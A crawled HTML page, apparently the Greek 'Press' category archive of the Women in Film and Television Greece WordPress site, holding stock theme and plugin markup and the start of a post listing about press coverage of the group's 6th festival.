

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wift.gr/category/%CF%84%CF%8D%CF%80%CE%BF%CF%82/
body_size: 12501
content:



<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" dir="ltr" lang="el" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" dir="ltr" lang="el" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" dir="ltr" lang="el" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" dir="ltr" lang="el" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" dir="ltr" lang="el" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#ffffff">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Τύπος - WIFT GR</title>
<link rel="alternate" hreflang="en" href="https://wift.gr/category/press/?lang=en" />
<link rel="alternate" hreflang="el" href="https://wift.gr/category/%cf%84%cf%8d%cf%80%ce%bf%cf%82/" />
<link rel="alternate" hreflang="x-default" href="https://wift.gr/category/%cf%84%cf%8d%cf%80%ce%bf%cf%82/" />

		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://wift.gr/category/%CF%84%CF%8D%CF%80%CE%BF%CF%82/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/wift.gr\/category\/%CF%84%CF%8D%CF%80%CE%BF%CF%82\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/wift.gr\/#listItem","position":1,"name":"Home","item":"https:\/\/wift.gr\/","nextItem":"https:\/\/wift.gr\/category\/%cf%84%cf%8d%cf%80%ce%bf%cf%82\/#listItem"},{"@type":"ListItem","@id":"https:\/\/wift.gr\/category\/%cf%84%cf%8d%cf%80%ce%bf%cf%82\/#listItem","position":2,"name":"\u03a4\u03cd\u03c0\u03bf\u03c2","previousItem":"https:\/\/wift.gr\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/wift.gr\/category\/%CF%84%CF%8D%CF%80%CE%BF%CF%82\/#collectionpage","url":"https:\/\/wift.gr\/category\/%CF%84%CF%8D%CF%80%CE%BF%CF%82\/","name":"\u03a4\u03cd\u03c0\u03bf\u03c2 - WIFT GR","inLanguage":"el","isPartOf":{"@id":"https:\/\/wift.gr\/#website"},"breadcrumb":{"@id":"https:\/\/wift.gr\/category\/%CF%84%CF%8D%CF%80%CE%BF%CF%82\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/wift.gr\/#organization","name":"WIFT GR","url":"https:\/\/wift.gr\/"},{"@type":"WebSite","@id":"https:\/\/wift.gr\/#website","url":"https:\/\/wift.gr\/","name":"WIFT GR","description":"Women in Film and Television Greece Official Website","inLanguage":"el","publisher":{"@id":"https:\/\/wift.gr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; WIFT GR" href="https://wift.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; WIFT GR" href="https://wift.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κατηγορία Ροής WIFT GR &raquo; Τύπος" href="https://wift.gr/category/%cf%84%cf%8d%cf%80%ce%bf%cf%82/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wift.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://wift.gr/wp-content/plugins/vimeo/build/style-index.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wift.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://wift.gr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wift.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//wift.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//wift.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://wift.gr/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://wift.gr/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;subset=greek&#038;ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://wift.gr/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://wift.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wift.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://player.vimeo.com/api/player.js?ver=1.1.2' id='vimeo-for-wordpress-player-js'></script>
<script type='text/javascript' src='https://wift.gr/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.1.7' id='sparkling-bootstrapjs-js'></script>
<script type='text/javascript' src='https://wift.gr/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503' id='sparkling-functions-js'></script>
<link rel="https://api.w.org/" href="https://wift.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://wift.gr/wp-json/wp/v2/categories/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wift.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wift.gr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<meta name="generator" content="WPML ver:4.5.12 stt:1,13;" />
<style type="text/css">.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #ffffff;}.navbar-default .navbar-nav > li > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > .caret, .navbar-default .navbar-nav > li, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus { color: #999999;}@media (max-width: 767px){ .navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li:hover > .caret{ color: #999999!important ;} }.navbar-default .navbar-nav > li:hover > a, .navbar-nav > li:hover > .caret, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > .caret, .navbar-default .navbar-nav > li:hover, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > .caret, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {color: #b82428;}@media (max-width: 767px){ .navbar-default .navbar-nav > li.open > a, .navbar-default .navbar-nav > li.open > .caret { color: #b82428 !important; } }#footer-area {background-color: #333333;}body, .entry-content {color:#333333}.entry-content {font-size:16px}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2eeea; }
</style>
	
</head>

<body class="archive category category-11 custom-background group-blog">
<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default 
		" role="navigation">
			<div class="container-fluid">
				<div class="row">
					<div class="site-navigation-inner col-sm-12 bg-black">
						<div class="menu-uppermenugr-container"><ul id="menu-uppermenugr" class="UpperMenu"><li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a target="_blank" rel="noopener" href="https://www.facebook.com/WIFT-GR-1697929103781783/"><i class="fab fa-facebook-f"></i></a></li>
<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a target="_blank" rel="noopener" href="https://twitter.com/WIFTgreece"><i class="fab fa-twitter"></i></a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a target="_blank" rel="noopener" href="https://vimeo.com/"><i class="fab fa-vimeo-v"></i></a></li>
<li id="menu-item-wpml-ls-12-el" class="menu-item wpml-ls-slot-12 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-12-el"><a title="Ελληνικα" href="https://wift.gr/category/%cf%84%cf%8d%cf%80%ce%bf%cf%82/"><span class="wpml-ls-native" lang="el">Ελληνικα</span></a></li>
<li id="menu-item-wpml-ls-12-en" class="menu-item wpml-ls-slot-12 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-12-en"><a title="English" href="https://wift.gr/category/press/?lang=en"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul></div>					</div>
				</div>
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

							<div id="logo">
																		<a href="https://wift.gr/"><img src="https://wift.gr/wp-content/uploads/2019/02/cropped-wift_logo-2.png"  height="76" width="300" alt="WIFT GR"/></a>
																		</div><!-- end of #logo -->
						</div>
						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-mainmenugr" class="nav navbar-nav"><li id="menu-item-671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-671 dropdown"><a href="#">Ποιες ειμαστε</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://wift.gr/about/women-in-film-and-television-greece/">Women in Film and Television Greece</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://wift.gr/about/board-of-directors/">Διοικητικό Συμβούλιο</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://wift.gr/about/%cf%85%cf%80%ce%bf%cf%83%cf%84%ce%b7%cf%81%ce%b9%ce%ba%cf%84%ce%ad%cf%82-%cf%87%ce%bf%cf%81%ce%b7%ce%b3%ce%bf%ce%af/">Υποστηρικτές – Χορηγοί</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://wift.gr/about/women-in-film-and-television-greece/partners/">Συνεργασίες</a></li>
</ul>
</li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-676 dropdown"><a href="https://wift.gr/membership/">Συμμετοχη</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://wift.gr/membership/become-a-member/">Γίνε μέλος</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://wift.gr/membership/members/">Τα μέλη μας</a></li>
</ul>
</li>
<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680 dropdown"><a href="https://wift.gr/category/news/">Νεα</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1304"><a href="https://wift.gr/category/news/women-in-action/">Γυναίκες εν δράσει</a></li>
</ul>
</li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://wift.gr/events/">Δρασεις</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://wift.gr/job-opportunities/">Ευκαιριες απασχολησης</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://wift.gr/contact/">Επικοινωνια</a></li>
<li id="menu-item-684" class="my_profile menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://wift.gr/my-profile/">Το προφίλ μου</a></li>
<li id="menu-item-685" class="join_box menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://wift.gr/membership/become-a-member/">Γίνε μέλος</a></li>
<li id="menu-item-686" class="login menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="https://wift.gr/wp-login.php">Είσοδος</a></li>
<li id="menu-item-687" class="logout menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="https://wift.gr/wp-login.php?action=logout">Αποσύνδεση</a></li>
</ul></div>					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
					</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Κατηγορία: <span>Τύπος</span></h1>				</header><!-- .page-header -->

				
<article id="post-1755" class="post-1755 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-11">
	<div class="blog-item-wrap">
				<a href="https://wift.gr/press_6thfestival/" title="Τι έγραψε ο τύπος για το 6ο Φεστιβάλ του WIFT GR" >
				<img width="750" height="410" src="https://wift.gr/wp-content/uploads/2022/11/MG_2140-750x410.webp" class="single-featured wp-post-image" alt="" decoding="async" srcset="https://wift.gr/wp-content/uploads/2022/11/MG_2140-750x410.webp 750w, https://wift.gr/wp-content/uploads/2022/11/MG_2140-1140x624.webp 1140w" sizes="(max-width: 750px) 100vw, 750px" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://wift.gr/press_6thfestival/" rel="bookmark">Τι έγραψε ο τύπος για το 6ο Φεστιβάλ του WIFT GR</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://wift.gr/press_6thfestival/" rel="bookmark"><time class="entry-date published" datetime="2022-11-28T18:34:00+02:00">28/11/2022</time><time class="updated" datetime="2022-11-29T21:31:30+02:00">29/11/2022</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://wift.gr/author/eftychia-giannaki/">eftychia.giannaki</a></span></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="https://wift.gr/press_6thfestival/#respond">Leave a comment</a></span>
				
				
